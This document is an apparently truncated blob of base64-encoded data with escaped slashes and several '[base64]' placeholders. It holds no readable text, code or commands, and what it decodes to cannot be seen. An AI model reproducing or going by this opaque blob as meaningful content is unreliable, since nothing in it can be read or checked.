4]\/5yBIgRdjW+mA+52Icv24vzvlj4Ax7kxj78gTjo+VG73ynn3XI\/9bcoxxvzYA7SCDcNYHWxMOdoeIWBtNfjxH4Shs\/R4zYBEX4hYRQfnGMTux7vV2Hc\/jaI0PE79fWiCjBrKpihPNL6\/Yk2I6YStDPI6vkbWk9\/TuGQFzSbcI6MTI8DfGVJIq\/7RFZsOMj8cZM49u1XXNs0ioaaB+VDKptqAJComzBSFtKegkGL2bH\/GOfPXuX++fX0bp2Lpn\/AwNpQ8IeL6Fu6lkOnjnHo4BGOnVrPpPaFpPgVdDGGPgkAmRiqSqBOF0p33eTFo3Ps27ubHUfOc+fJDU4s7EVE8hJrOZkdF+7x4NYp9u7dybaT13n1\/DSLejfGkDTqDdjA5Xu3uXz+CHv37Wb3+ft8e3cL\/fPT0X0+1GCUtsuu8ezoBBoEbMdOyjV+fpdn3d9vj2GXHi49Ph8PSNEfbCLDbUdFJRYMx0tHqIGEBEhLeGdlJ9RQ4xPviR23UDckPLysdnHj1lD7uKrLMXL2xiUs0TVv1FBCFeXY6Qhj1ZDlqKJiQkUmAFBVkX8VLy8z0yK8K76jF99XeoklvctaJcru\/E7ZZTaxPUKdFX8u1CIpt2xCxbbTRmHnFL1mE8qwEYumqKcAg9HZcQNdWxh+n7GJzgog1F9iIRdxYGRFRhg6fywQULv4Kw2WVV1F66xhDdLQ+2po2YqTp8jfkYDU9+JThD3Pj4HMpwKK6r4THjrCuNrr8+LVvW97XX0mcCMAlijDl+5zwJSsyw4dldYySmN\/vGy\/F2\/UG1e1CUAmAFDUG5c+mf64pMkXr6sIfGmZNuHDNtGtQl2bAMtpce+86GIhVaxiNJ8AApaVRZsBY5g4qhsNYiEHfFjBTGJNV1K3sAFCJWWHWpDT9ypFQ4+Q27gQQwQtdNRuBs1HLGX7zrEUmIVMO\/GIe\/sn01QYvL8lZXp3cBoI8CTonz\/pCI8PzCAnLKRY3rh9j6nxxotKQjKas\/Lad7zaPQRZ0ajZHqZmFZhtGygJ77I64w\/y6NAc8mMCzHs+4GYugGKEZn23cOe7G8xrmQDO9Uez+\/Fdzi3qhiGlMHDVDZ7dXU9JLJ4eGbCOW68usqJPIarUmEWXXnNvTx9SnPabNF9axquHOxicn+bYhIUadGPT1Zts61dIwDF+fpd27m93sXN5wOWBn48HpPA5m5SjNuHFFpHVwh7GJlZmY\/vtuEpqtk14q4WwkUm5bBOeZREU8VuElKWNTWiBReSwTcpXNrGjFuEpNoG8uHFwoINNtNxGSGDCCy3Cy6y4O3s47gUWXGOTcsSOB1CsCoCEZ1rduDFyeItF7JlNiojTM0d4fMXLtlvahObbjneaU\/[base64]\/78p9MMqZc0gjYwVckx6nXeN2XHe0nzSY4Lt2JnUNBlNPOXbOHg2RvcfXCG4zv2c+LYZsa2ysX0a9UaKgv7IkPPoN2wUhauXMPeim\/5p69vsnvzKuaPaEc0aGOHC+g7fQkrVq5kxbKlrNq0iYNH97OwVyNUx0bp7XZUbVNN\/4uydS2dNoOnMX\/FavZc+5o\/fXuHvVtXs2BkR9IiIoZRdRImA9UXIKPlNDbcuM\/tw4tYumwDG3de55vvb3FyZV8iUohGo7dTdvcyF3YuZumyHew+epc\/\/HCeJQOKMaQcOq8u59b1g+xdv5jFSw9y8tJDfni1i4H1U1Fkk4Ixh3hycxXtIkHHM6ym9rhpn8YHLt1curk8UD0PSHYTm\/BSi8hmi\/AC2wEYwcEJNVC+TWiFTWStRWSJRXiVRWSlRbCd7RiXCoATXi+AkxUHUGssZ3ESru0i9o0lDJv72ITXCdVX\/BIAyY7GPXaE0XNoQMLrq+ouWgCgejah5VXKXmkRWWUR7BAv224ryraJrKlS9qJELB4hocqyCZVaRDZZhIXarYONaFdAAKtNcdsf4SIv4vUIA+rQPIvwaGGw\/cb2yRbSofkWkY0WwYkmRh09fqxDSEMv1LB66Fg9dfT8uDGzc+SDOPYhTUOv\/+Yy8jTHC6hSyiWiRVs2gQk2oYnCM62K151pYTeziay3iW6wCY23UNJlx16mJmCSBED+LB9KZz9ySjyQoL+BD6W5H9nyO+7yapqCEozHpRGxacQlbJSSV9VAiMLGJ2nnI\/KvqfzPleaANI8Hv+FHz3xzjIahmASKbUKrbKdPRb8HBfgRUkGhgoraBAU9BwlQIby+3mZ6x37LrkPn0TP5orQ\/jVLCcSNoIR2q7jI0ZDuTRl0nsOLwaSruP+FJ+RE2rJnF4NY5KMILrTLmzY\/[base64]\/cj+OPB5HwASz4TRrAAMIiCduJLnrwjbJycmj4jLIwyua4gaLfKp+q74X3yfzOtDdxEdWqhhkzR1+lR44FXpb8dGTPSToFuSnlX5K0nPyvs7NkCVz6ub5ES\/GmhChRNry7QtRzk+rYkDBL2yVjsPMGFMXDXIYVKt6JHfrwIT6R45bsD8wfpVV+\/Ec6ECe5\/kUOT\/Ls\/9qCyhXtMRkrCq4Nbj9SGCIYpgh7ahJmyq4u8I2yxJnJMmolyLdC0R5DLRZq9zJpoPRTMJp7RlSOlI2tcNEHADH1YPwn\/ULx\/oc\/d9l5YuD9SaB6o\/CuPXSkQhGciyCO0RBtI2ke0W0R02kZl2HDi9Izn4W0C\/VUFIEjhUPYYiCWSSdwFMkhKdqncBgKouZtX9L\/Ku2u4kCKl6F+kCJFV3ifSq73\/s\/1XL\/6v\/b4iQBnm0KulDn1Z1ULW\/paMkfpkLommKs9UkfFoNR4n8Wucgt11vzS9\/9fHt9sffbX\/8\/QEgwexCQlXPclRkjm3SDItgwXskUX9DA6MmACEmkHeBSFJ68+5dAKikJKcqUEqqugQoEv+7k1JVYCGkHRqyiFMk67UPgPg3xD9uf1btT\/d\/lx9cHnB5wOLvEwCJhamqmkmoxhKHlv7amSIJpEQ7q6q5BFASqq+kqurXTge3fe4C4PKAywMuD\/x988BfEQCZ6PIblYzH\/7bapfaMGT8u4KcYjNa+rF8vs1QFRi49fr397Pat27cuD7g84PJAnAckyzJR\/[base64]\/Eg+2jiARrB4A0v4fMFgPZcfkB5\/csZ2ifYaw9dZNnFzfQozCG5I8fWeECljdg1aWFSwuXB1wecHnA5QGXB97wgHSt4gbPX\/+B37y4x7XrN7lz+RQ7p3VE01Vkj05mkwGsOnuLWxU3ufPgLFtn9iZXkjCL+zB312Wevvia73\/[base64]\/YtYsnszofu3p0Kkry84+4sHJFZRkRzFUHf1TAJDqRcrqzhdnb1CxfhgNRJC1UAuGLjvFN\/\/2nzzdM5o2mRLevxOvrr8m87hlu5OXywMuD7g84PLAL5UHJJ8RYfK+J5TNaZ6IGuvBL4uzo+rQceYebt3cTD8reQxCHoOXnebSuYV0Csajv+YNWs3pE\/sY1Ux1gux5fHLcjsc0CNdpTIPsCLYi3vWSOmI3z+7vZnjDTAxF+zQApHiQGg5gWVkZhxbPYXzpbu5894Kza5ey82gFZ\/ZMplNdFwD9UhnSrbc7mbo84PKAywMuD\/wleECyY9nMOPiUs\/PbEbSNOHjR\/HjSium3vox7+8eRK8nolo5PCtJy5FbKLu9ibJM4AGoycj3nyg4yvm0IyffGC8s0VOSsnizcd4F7jx9w9\/Ztbj79ht892EK\/vLSfBoDyezLn+BP+9U\/fUb5jIeO6NiI7mMPA5ec4vW8aneu4AOgvwTxuGe4k5fKAywMuD7g88EvlgTgAOvyc8wvbEdAVZEVF12S8gfqULDzIzQuLaOf14ROqJymbnrMOc\/7iKvpkJgDQqA1cOHOICW0CSJLsHLBoGjqaXIchGyp4cGE1w7o2Jq9BE9rMPczTm1sY3CADQ1FRFR9KKIM+qy9zf+twAqaGUmmAXQ1T6eIQxlZM3POSH57vY1KruORJCnZm6bkHXNowjMPUkg4AACAASURBVKKQhL\/q6fKulf4v1kr\/lzqw3HpXM37dseiORZcHXB74G+EBSQ+lMWBDBU\/OLaZDdgapKSmkRGxkX4AGXeZw8u51towsdE4sL+g6gSN3X3BicW8yxaGaPonULrM4ees6OyZ3JtMOk5oaIxgQxwa0Zf75r7i5fyjNMxUUsxsLzj\/mh1e7GZiXjjjdOxiJkJpbyMitN3m2bzJ1stKIhoMfYA4T2afQeOBSLj95wI4pHUixbFpM2MqdijNM657nnHruBkZ0FyAXhLg84PKAywMuD7g8UB0PSLpmkNGgP5uuP+fpk2d8eaecg7O7oKp+ZDmHtgM3cPm7L3n44DFffXmNw8uHk2\/ojqrMNDVkJYvec3Zz7cW3PHv8lBdlK+jRNAOPRyPUexHHr93jq2ePuHf\/GtuXbae8bBHdctMI2MVMP3iVO4+e8PzVN3z79Uue37vC0S+6xU8hrykgoiFOI0+nW+kOLr\/4jqdPnvL6+l6m9m6MKqvo78Qxqq7x7nN3YLg84PKAywMuD7g88PfJA5IlghIaNtHMOtTLyye\/Xi456VFEhGhDNzDtKJm5eeTn5ZOXm0NaxEZXdZISFlM3sMMpZNXNIy8\/n\/y6mUTDAUS0Z80Ok5ZVlzzxbV4OqZEoaalRQgEbywqTnpNLvbw8cuvkkF0nl7x6udTJEGV\/uDNE3axgjMxEuXk5aQQtA013T5euDf3cdz7MYy6NXBq5PODygMsDv14eSJwFZqCrqnMQpqKqjh1PstOFPY+qCImLuN5Oq3xH1968IwIlJiUwAgQl8hUnkGu6jqbpifR4kMR43sIeSEGUrQpgUwsAJN5x6qYm6uaU64Kf2tLOfe\/XO6jdvnX71uUBlwdcHvgwD\/wVD0P9cOXcDnRp5PKAywMuD7g84PKAywM\/Bw+4AKiW0qafg\/hunu6gdnnA5QGXB1wecHngr8MDLgD6RQEgG0uoJGUfXq83fm6bbmLbSeaxEceLyH5vPN2vYBgm9udso21haAp+ry8esqCy7GQdTHRFxueT0Yy\/lEryx+3W32m3Kersi9PFJ2s\/OvD3J09Atomuinb7UYUd2o\/oYqDJfnx+Bb0mA\/\/P2VduXrVWp\/\/k\/ndp7dLa5YFfHA+4AOhnY1rTWfC8Hh+KYbxnQUwChtrfhc2TnZJFQYtOdOnUgXbNGpKTFnZAjpjARXooqwHN2namS4e2tG5Sj5RIoDL9p0\/yJoYwmM\/Io0nzYupnp2BXHm4r2iEM6oOk1yukabNCclLCWH8BECTaHczIp7hNZ7p0bEebojzSosHKdpumSTS3iDYdOtOpXSuaN8wmGLARz386TeLtNowAaXUb0rR5Y+qmRZx2Jx0FBF0sK0JOQRFNi+qTHgognA8+T9m155\/3lmeaqLIXr8eDx+PFlzin773vVhkrtgB8ij8BdC1sOw5C\/V4vfsdJQjg6\/MS61fC9U74AnE69PXgFsDSsKmBfOGv48XlFuzyICPUfBchtMZ5URHscmlQCWrEJ0VD8XidfsRER+f+4\/OrbrjkbmES9HHpVsXtMlptol8hbgGYtaVdZA03e0NtEU\/w4c4\/jyFJ9Xd58k3jHNFBkH\/KH4rG9rx62jaHK+OV3++Ijyn9fvu6zn3Us\/YgH\/o7o7QKgz97ZNrau4JM00hs0pXXHFuSnRgi8BRQ+bUIwFC\/BwhKmb7\/Mo1ff889fnmfRoEIkj+IMEJGe3mUqm0\/c4Om3f+Cfb22iW3E6kl\/9TANIRAMP0Xb8Hl7\/33\/k1NxuxCQfeiUNdfyebEbuuM8\/\/497LOxagOVRnINvf85BZsheUtqNZc3R6zz55gf+9d4uBrTKQvKpDtAwdJ36Q1ZyrPwuL17\/nh\/KZpOXEUJR30Qu\/2n1E3RJZ+CaCv7xP56ypl8RtuSvpIsAaIZZzMIr3\/PPvz3O0PoiDpZW6Un508r+NF4SZYp6aapCRmF7unbvSY\/unWhZmIkpJGSVffq+\/E0MLURGXjEtmheQHTXRdQ0rNZcmLdvQNC+dsJV0dnjf9z\/xmS1Am01q3Sa079mLnj2607E4l1hQRxUgyLbQZA\/[base64]\/0zz\/a+\/f2oAQEl1ix+\/oqH6EueBCYmGbmGL3ZEvvlOoVMHYtrMr9PrFbqvqbux9hBQ7SB9CHSFOjZfEoaaSB79qYIkJyO\/Fp+hvdnTJHaZPqF6qqn3el7eNKXZ\/sooq1A6eeNRqjz+u+jAUHx6\/+rYaROx8\/B58SpXd2KcMJFPDH86hqM0glhy9zw\/\/fp8NnRuT4pHRapWfjWkYyN54nQVdnN2lndhRix27JBFoN5ljZ86yenijSgDkTDSiHR6JnJHbeXB2C\/2aZ\/wIAGl+Dx6H3hIerxyPmyTyN4Waxodf1lD9yf72Ijv0FvygIEk+ctqOZdOJPczt34yILwFwRP9ofiTJpOWoZew\/upohxXWwZe0tACT6Olm25PGj1lYS4vS\/hj\/Rl4JXfIqGUUkXA0WSSB+0jpvndjOyfXYcACVobuiqo7JrMfc0z47MpSAr\/DYAEnTzJWkudvRqvN4if7Hjl\/1OlPTKd7xxVVdc8iHarVE0aAF7jm9gdOs8Ar7E95aFAGiSlEaveVs5sHM2HbNjmNqbUBJCGlSZr5Tok1rxyvt4v5bPBBgwVHJb9mbjpVfcq7jDgwcPeVaxmf71YvjEOKyuDqaM5G\/MiJW3+OF3JyjtmuGM3fyR67jxx3\/h5uLeNAxIyLqYD3xv+lsS0tC4etAUmwSPF9kJW2Fji7AbWlxqIUBMtWULeup+rLQSpm84z92XN7l+52u+vrmX0u510IUkSJcJZTZg6q5r3Lr7jNsV93j91XmW9CkmoGoOSKo2fzH3WAFCOa0YOnUjV\/7wAy\/OzKe94FXLQvdJRNqMZuvV3\/D75ze4fPkqFbfucXl7KV0Lg2\/mDwHS\/F4kjw812WYBouwAPeYf4fzVm1yvuMmt60+o2D2WojoGuiZimOXRdcQOrn3zkGtXrnLryVMeXD\/MrNYxNAGOqusT8dyZe7Jp3GoAiw7d4ff\/8xFbejQl1eP\/8NxjmvglCSOrKUtOPefQhNzEnOzFrxjYIsSI4GNn\/hfzr+2owr2ShE\/VHV4Sc1XxtCNUHFlF13qJ+UPML0IdXSlBq7lvq+2XmtrtptU4XlyaVs9z1QKg5E4nv7AJDXPTqduyN8NHDKN\/l2bUjcioqfVp2bIlDXMilbF3xE47rX4z2rZoQnZKDbshsejZITIKmtMsP0Zqo070GzyUwX260jTHQgmmUtC0La0KMirF1iLvcGYezVu1oVFOGL2GeD+i7pHcYpoXZJKWV0zHXoMZPqQ\/nRulOWqatILWdGyaRyhoOS758Z1PjILmHWlVkO5IDWqcaKodcCaGbJI9ZhVll86xbt1h7r84w\/qSoloCIAEiFEw7RGGnoQwdKq4+dGxah5BHRk8s9ppXItxhCkdPn2HVsHcAkGUiAE7uqO3cP7OZvlUBkABPfi\/pTbrSb9Awhg0ZSM92+YRECAFdxwqnULewKU3qpZDZtDtDhg1lYPe2NMwwnUnOTsulWckghg7sS8+2ReRmRCr7x9Q1QrnFdO4zhMF9e9C1RQNSo4E3O2IzDngzi7vTd9Bwhg0dRO9uRWSKQ3E\/JB0Tk63iw4pl06L7CIYLugzpTou8VGyvnABBJppPImvwOm6e3cWIdm8DIMETumnTau5pnh6e8xYAEnVXNZ3c1n0ZPGQYwwb3oWNxFoZPdaQkdkoODQob0SA3k7w2fRkxYhj9OhaRE9WRVZ1QTiM69BrCkH49KWlZQHosWNluAWZTGrajV\/\/BDOjZhQ5N6hIK2hgJ4CfqJWif13YAg4YMY+jQ\/pS0qU9MLBzV8ln1A7q2k52uaoRiTVh46Svu7B9Pfb8PPdqGecfvce\/AZOoE48FO35ufOI4mpSNTV5bx2z9eY8XEroTlLAYt3MjV77\/i4NTeNApKeL0SqQ070HPACIYNHUz\/3i2p64TGMAhkN6F959YUpNoIiYtuBghnN6Fdl7Y0SrNqlD6ofh\/53SYyd+40uogjefzNKD10i9sHZ9Ih3eeA8L5rLvH47l6GF4bxSCG6LDzNl7d20LsoA9H2949v0zmix6rXjrEHyik\/fJDNx87z7PR82lUBQNGOU9i8ezdzu4ScQ55lWUauGv7DUQWHyS1uS5cuLclLE6rgN+BF2NAJQO2V\/ARS+7H1\/jecmJWL7jOo22IOZ18+YvvgSByAxIqYtP8Gdw9NpWGNQMbE8BtkjljOiUvn2bDuMPdenGVLr2YfBEBi\/rOCUeo068rIKfM4dutrru2YRv+Bgxk2oBcdGot5OIV6zbrSt1tL6qUYyKpCKD2P1r360KEwm\/SMQlp16cPCfdd5XHGS5aVD6NN\/MEO7NScrJVi5RryXn35GPnfL++lzxa+ZhtUCIEPxEGjYlZl7bnDnzAa2nLnDzWsPeXr\/ElvGNCDcejyHyq+wc0JLZ+fg9YldsET7uWVcPbyS3oU6Hvn9u0jT0DDDaZSsuMrD0+vYeOY61y7d5Pb9x1xZ34fcguZM3nuL+5sHY\/v9jh5e5J3Xs5RD566ytFcYyff+vEVn6bKH\/HF7uVy2h31nz3D6\/HUqbr\/k2ekFdGucTtMvzvD12cU0zQzhS0ieIrlNWHDiFSemFzoSmMpYRh81OA1UOYueM6cwuFkeZotZnHt1mc3dageAnMUwEKWo90S2Hb\/EhXMXuPX4Ng8r9jG+QQa20Ocnd6Edp3LsvQBItN9LvdE73gZAprDfUcguLmHNiTtcuHyNy1fKeXznKKVt8p1z2YysxozacoMHZ9ax4cxtbly5y4P7tzm+uCtpmoSZ357xa09x49HX\/OnVVVYNb4IkJdVvPlLbj2Hl3nPcefF7\/u3+Tvo2z0xIYYRtkEFaUVfmbT3OuQvlXL56mWffVLCud2uyhDSiBkmQAChGNJuOYxZw8OxVys9f4P7XD7l+cAV9ssOIaOYOXfwS2UPWvx8AiTKsAK2\/eBsAicnfMA0adx3N7vInXDhfzo3bV7l7fgsD8lOQvBKBoj4s2n+Nm2c2s\/XMHW5UPObZvbOsG1tMWJYItRjCop1nuf3l7\/i3xwcZ0SEHyZtQv2kquf3ms\/vEJR58\/QP\/cGEhhTlhBzgJiZthBcnvOIS1B89z\/vwFKu7e4MnDU8xunkco0d+ffQISkj49SEarRZx7cZY5jfT4YhttxZitN\/j61Xm+aKk7i9Z7gYJzHl8nZqxezZHb5ayfOppuJQMZO7KU3RfL2LxoKM3CEma91kxdc4AzFy9TXn6RZ9\/fZfeoEuoaFrGWX3D122fsHpZHUPfhszNoPe0EXz48wOD6QqX2BjD8qP0JabCITaYZGpIUo+eSch7e2MjgJipSoC8bbt7gwJRWpIjx7cug2egd3PvdNxyd2JgM21+NFMhAUwLULerChFmDyQsU0HPXFV68BwBt2rmdGe1E2XGpoZBWm5XSSB3Fl8fUE1\/zn\/9xhznt87AEUE\/OJULil5DwylktWX7uLgdGF2P4LLKKZ3D45UtOzmlCVOQdLWHusUtc2j2ahjVKkYXUPIPupZMY2rI+ZvE0Tr+6wo7eHwZAQjpqxrLoOGM35ddu8eL1D3zz6Brnyq9wvWwPS4Y0wqdk0WbyYZ69us3uKU2QJS8tpu7m8R9fsXtoI\/IKB7Bg13kevnjN9998yZ1rFzl34RJXtk6mODeGX\/lc6mZ3Qf\/ReEjylXv\/aEmYFFdbJEX\/4h4Xlwp7EiuvLTNO\/5b\/8f0V1g4tdA5D7b\/+Os+vL6dDUQfmHjzBwRntiYYb0LJlMXWCKh3nn+XY5ol0qCs5Kqg4wEjm70E2TMQRGkYwRpdVN\/jhh5eUrx5AmmSR02MLD76\/xIz2BXRaeJBbe8eSF8ygfvN2FKep5PWez+5jh5nSSsKjiEkmmW\/8LlQiYhISACB3+GZuvf5vfHd+MR3TDKTIKE58+5JDE5qTN2AFNy6uome9dNILOtCufoTU\/PYsPH6fjYODjqfVG7VcogyxI09OcDUxmi2Mn2Vknxdf10Vc+hgApKkEshrSccQM+tZNlBtpyoILL7m3cxQ5Qgr0iQBIABDTrMeMU4+5vrI3WmLi7ji\/nCfn5lNgqWgpeQzf+5J\/\/v1d9k1tiyql0HpaGc+\/Osb4enHjVtGfStOR7D15jg2jmlRRv8WNYIV6KzZgPbdOb2dwFTscsZAWDPiCMW0DCLG5WDjaLr\/JN3c2UpIexkiAmPcNbkPxEynsTN\/hI2gfTdClcCSHHjzjxNyuRBP2NvpHAyANXdGI5XRg3bVnnJjYML6gydlM2HGbG7tHEpEkzIIuLCz\/A\/\/[base64]\/xpp3n15CBD81MxrULGHr7H\/Z3DyDEVzPRmTD98n8uL2zjBUGsCxFV5RPS5Fu3GqvMvKd81kqZBCandPM4\/OsXyHiV0aN+HUcsOU15+jRff\/56yeUXkRIT6svqFVGzQhDpVSm\/GgD3vACCvhJAA7bpwl4tbShkxeiKTRvWgSVYQ2Sukt3FVsq5m0nXKKvbsXkDPgkyspM2XkLbYARp1GcrI8TP5Yms5t89No6mQhMoyejiVZhM3c\/TiBQ5+MZMFK45RdmQW\/YpCeLUPGM5Xzj0Snk7zuFBLAOTQM6ECM7OLWXTsEfvHJVRgHh+yamAbMpKcTvvZB7lxeRczh01k7dlblK3oRa4m4dfih1IXTznI5YPL6VIvbtbgESrydzwyq\/af+3\/1fOjS5uenjRSq15nhk6ZQWlrK9BlTGTe8Mw1MsYh7sep3YsHxO1xa1RtT6Hp96TTrOYXZc\/tQP1zEhA072Di9hHbdFnHqwh7GNG9E76UCAI2hdZqEJ1xE92HjKZ0xndJp05g2dSCtM2LYqoIeSqX7yss8PTWHhraK12uRUa8vpaum0Sknh9bDVnF4\/[base64]\/CiyvL6SQ82apbbC1hS6bjVyxS8tszbFIppZPGM2bhDsrvlrO\/tDORTwRAQoyvamFyWi+l\/PUDji6bytTJExg3eT5ry+7x9ZPdDDYltIY9WX3mFqcXdHGAo8+XSZuB05k9sy9FYT+KYSEW4owBq6g4u49xnd4GQI6kxzBpPuskT4\/OrwRAwjtM13XUcAHdhk9k2pTJjJu5iHWnK3hwaAoNVKG2+8CiV4Xnaj1hOgAoSs6kvTy\/d5pNWy9wu+Ike9fNZlj7way\/fJPVfQ0HiLxXAqR4kBoNYe3xI2wZ3JM+E7fz4NVJxrVow6Cl5ZzZPZ522RKSN43ikiFMnFbKtKlTmbL1Ai9vb2Zgfgqy3yKlx3pu3d1O\/5wY2cUTOFBxhtJWQlIpwPoHJj+hFpU9eMxMhm29ztePyyhtnYkieZA6zeF0xXmOHTzPmVNnuHRuC+Obt2HWoTscWtCS3GjNAMiho+p\/LwASYDxYvx2jl+6n7ORJjh07yZ2H1zi5cSZtMiMYSduupA2Q5HsrLIIAvVYgRLeZuzh84gxnThzk6LqZ9G6bj6YrjuqvXo8JzNp\/jjtlV7hw6gx7F3WgqE4Mr1q7kBaO\/ePHAiDLQlN8pDRoy\/KTjzk0pRHqW2o9C1PxoKQ2Zfz6S\/zun39PxY6ZtM+UkZQ4jwqpVtuZR7h6ZA29G9tIfu2jd+S15uFP4Xv3G7c\/3uEBKVI8nnX7D3H8+AlOlh1m59rxtHZcYz1YDTqzcP81zszr6BjSCtdTMUiEbl+SGjN63RbWr17C\/N5j2X\/zEJO6TuCLLdtZP6sfhYoHb2YJ09bs4kTZSY4fO8axo0sYVC+DgDCSDqfRfXk5j3dPIC1moxnCQ0NOSAcE0JrPzktbKS0exr5L25k3fSmTRn\/BtsNL6W558AYK6TllLUfPnuLY0ROUndvGzO5NSfeLQ1wTKqCyjfRulvSCihvQenwGkdQRbL2\/[base64]\/2iO+urKcjqmhGgCQsKtSCOb3YcHBO3z56DyHDu5jz8mrPH1+lT1TO306AFIUVD1CnU5ruPm7V9w+c5ijR45w9OhRjh7dz\/qF42mfIqE36s2aw1c4PL01klfBtoWqU8QUktGSdPkEAGQKGofz6T7vDM+eXePk8UPsO3qSC3cfcv\/AZBr8nBIgK0zmiIO8\/od\/5OW5L+ieIca0l9S2czj54DorunwAABUOYc32nawcmEOg6RBmTx1Di4wgnReddzZAbdL9ZPdcR\/m9O1y7dIJDh\/azv\/whr+9uoX9+GqpHJZLegw23brF5eDNaTdzNpX3DqWPUxnvIxlK8yIEsSpad4cHze+wYUUS65kER81OzaRx99I\/823cnmNMpJS7NMduz4uozTsxuTk7o0wGQJSQ8ulrFGF9CbzeL89++4sTULqRLXsdY2rKNN2oucbzPO0bAalJ6rQboueE+35bNJMeyyGo\/hhNffsv5FT3JkiSCDSdx9MlzKnaMpU4g4bDwgTnogwDIVBLzrAelCsAWc3tqQTtWnnrM\/gkNkAWYqwSiNpbqwaPVod\/MXTz+3RNOrJ5M04iB5BhJW057288+xtVDK+lRaCLJrtqruvXBff6BDc4HePxz0a9mFZgAQAcqOLugs+M19aZQIfLPY\/DitWw9d5t9E\/oxaf185kw\/yq2bW5k\/vD0ZQpVmqgkbm4R4X6qiAksCoL2TyBQAqPIMMB3ZG6NJl1K237\/BpvHzWLWqL0MWlnP94EZ27BhHodhVWTWrwH5kA+MQVJw\/[base64]\/RzJRVQ0hvDgEGBJle5oMZ8\/xMlb0z4mXLUTktlVZdrDvWm6e3ED3Aitetqph2d3Y8uB7rixv6tiMSVIG3bdf5lXFKjrXKAHS8EkpdBx7iEevypjYMF5fpeV0Tj6\/wWFHAuRDTnit2b1WUHFqC\/3EDlSSHCNtAViEh4v43bD0BI\/3TSHdEv3rQZVN0vMGsPPBfbb2ijrviPeSl9\/[base64]\/qvJdVVon\/3fUMWYqbWbu4fqtclb2yEJO9JlPeH1Giplz8iuen5lO64TKNHPgbp4+v8DMrrkENOXNeYXvTrTCvsgQYQ2ElDmPkm3lPD8xg8bit1dxDO6FZ1uSP8Td7LyQK9\/c58CEdkQkH5pzkHSMxl0HMXZsH4qzY1iVEk69khedPOQ69Np2k99cmE2elUmTwQf48rcXmVOU5MFU2i0v55t72xgU9uKvyUMuof538m02nTMvy9nUMc\/xGpUS8YBMwyIQbES30WMZN64nRZFQpYG2aFc4vw2Lz35J+aI2lTT1yDq28PCUAzSetokrxzcxd9QUNp5+ysk1PYjKEl7VdpwQiqcd4s7l3QxvFJ93hNeoiL\/keoH9bSz4yTHk3uP9UaMRtNWwGyvLHnN9Rbe3XIqF6F6WdFqPX0vFv\/w\/3FsziIb12zPzwDP+\/H+UMaVbAYpUffwXoWM3wun03nCH747PICulKgAyUX0KOc0GsPf7\/+SrixsY0LAu7Wde4n\/+630OLuiGKcnVeHHEG6X7PeRPPMRXFXsZ1CppiCvSxAn3OoFwpnZwsQAAIABJREFUfeZe\/g1ff3OPVR1zyOm6kee\/\/YoXp0vJEe\/8hOB9uqqQ32Eo0+atYOnhG\/z2X3\/Ho8M7WL1gDJ3rpBMULqPvTrrObwNdtklpOIrlVx9y9+gCFi5axZpNl\/ny9T2u7BxFhiSMmHswYd4S1uwv5+vXr7l7ZhfLpg2lXWEqihKiuMdoZi5aypZzT\/mH1484vms9C8d2IzctiF+RaTZwHdduXWHj+tUsXryEFUsXMntwS2zdj57VhKkHHvNs25B3AJAwDrXJaVLCuHlLWL3vPC+\/\/Q0Pzu1mWelwOjZOQ1GCNC4ZyYxFS9l0+hH\/\/fUTTu7ZwKJxPcjPCCKrxQzZfYv7l7awccVCFi87xsXbj\/ju4boPACAd1ReiXski9ty5zbU9C1i0eAOb997itz9cZ8\/srgQljQZdhlG6aAkbyx7wx++ecXr\/RhaP70mD7DCKkk774aXMW76KvRWv+adXFWxbt5Q5g1sTtjX0QJTe0w5x6\/Y5li9bypJlK1i9aBZjSxri90rYRQPYeu4h5+Z3qGLzJPhJ0CVEw45DmLZwKRtO3OWH777k\/MFNLJ7Qh4Y5ouxU2g6ZyrxlK9l99Rv+6esb7NiwnLlD2xAR6r20Hsw4+5AHZctZtng5K9ee496XD3l4eiaFP5cEyIkBJEJC2HScuIfbL++zd8Uy1q3fSPm5Y0zv2RCv43L9fvWb7pWIlcyhvOI6m0YLQ3jZEa0LoNdh\/jkeXdhCn4KGtF96gVsV+9m9ZgELFh3g5OVH\/PDVLgY1yMCUFRTNJtJ4Aud++x2vzi+nWBPjs3rnhvikraN4w+QPXMvN\/\/PP\/MfTMjbNn8HcRStYtWYmg1vUd+y2MttN4\/iD51w8tJPlCxZSduEC22f2JRY2nTAa1S0AhqYSzsil57jFLFy7kxPPf8e\/vL7JwWVzmTioDVmKTk7z3kxespoVyxazcOFGjp06zemtk2lWL+qE7rBMsZnJZ\/qZ7\/lff37EvA75mEl38EBduo6bw6Jly1m6eBmr1x7g6sW9LBjW3AHjkZyBLDtzjycVO1i0YD4LN+3h0LULHJranhxvzSp4MffUazeIKV+sYMnBCr7\/19\/x9Ngu1iwcS9d6GYTEYdOqSTg2lUv\/1\/\/if\/+\/N5mTnYqtxEM2iCjyWiiHbrP2c+9pBduXLmfVwumM6FAXxcqgaPJ+bn55i6PTGqFJMvWGb6P8xUPK5ralXkxBlv0EC4ey88odrhzfy6qFS1g2uTf5meF41Pj3znvxObu6\/nCfu\/T5OXmgWgAkBoOV0YCSoZMZW9IARXtbnCmiwKY37sbk5UsY17mAkJRCi8GlrFgwgma50Xg8n2oYXnjemMEIhT0mMHNIW6Ih+y3QYWgyoYx8+s1cztzxHcmWAtRtOoR5K2cysFWOE2m2JqKISSyt5UBKx\/SnSd3o23V3ojIHaDlkLosWjqCFFSYSbsuYJQuZ2b+p4430UyIEi+MQCrpNYPGGfezavJaVy1eyZtMWtm6fQ19nEno7Ls5b7TA0\/CI8QKfxrN+8g127N7Fw1iQGdenGkP7NCSkGuS0HMnfLXnZuWseqlSLvnexfNYWuRenIcoiWA0tZsX0P2zesZsXKNWzcsp2dXwyiflYYWcRz8qfQfvwiNmzbwfbt29m5dSMrx7UnaGnokSzaDJjMlN5FCTuM5AIoVD42uc37MXvzXnZuXs+qVaLsHRxYXUqPZhnIcpBm\/aawfPtedmxY45S9Yct2ds0f4oRKkEXMpwbd+f\/Ze8+vKrNt3XfmHAiTnHMWRBQUBMwRcwDMOYcyi4oBCaKYQMmSJaMoWGqVFVfVOufse+5eZ++zz737w\/1wW7v\/x++28c4JThAxrFVrn90WH2jADCP00cd4++jhefaevEJJSRFXLh1mRdp8cjfOJczdilEkx39EX8SNX+7iS9yy\/RQVlVBSdoldG9azdvE8FmZEYtKYiVu0hW9E31dE3+e5fO0mpUfXEBPoilrtQ9bWk1wqKuFawVlOn7\/EjWuFXNw6F5urCY0A\/rOEsPhgATeKbnDjZjFlhWfYszQetVqDyT+WReu2sm5O6FjsIJGzpXYlbn4eJ4vKR\/u+dO0mZcfXES+SndXezM07TsFN0fc5Tp8v